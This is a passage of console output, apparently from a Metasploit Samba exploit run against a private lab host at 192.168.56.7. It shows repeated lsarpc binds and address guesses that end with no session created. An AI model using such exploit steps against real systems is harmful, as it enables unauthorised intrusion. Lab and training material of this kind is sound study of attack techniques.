 6.7[\lsarpc] ...
[*] 192.168.56.7:445 - Bound to 12345778-1234-abcd-ef00-0123456789ab:0.0@ncacn_np:192.168.56.
7[\lsarpc] ...
[*] 192.168.56.7:445 - Calling the vulnerable function...
[*] 192.168.56.7:445 - Server did not respond, this is expected
[*] 192.168.56.7:445 - Trying to exploit Samba with address 0x084f0000...
[*] 192.168.56.7:445 - Connecting to the SMB service...
[*] 192.168.56.7:445 - Binding to 12345778-1234-abcd-ef00-0123456789ab:0.0@ncacn_np:192.168.5
6.7[\lsarpc] ...
[*] 192.168.56.7:445 - Bound to 12345778-1234-abcd-ef00-0123456789ab:0.0@ncacn_np:192.168.56.
7[\lsarpc] ...
[*] 192.168.56.7:445 - Calling the vulnerable function...
[*] 192.168.56.7:445 - Server did not respond, this is expected
[*] Exploit completed, but no session was created.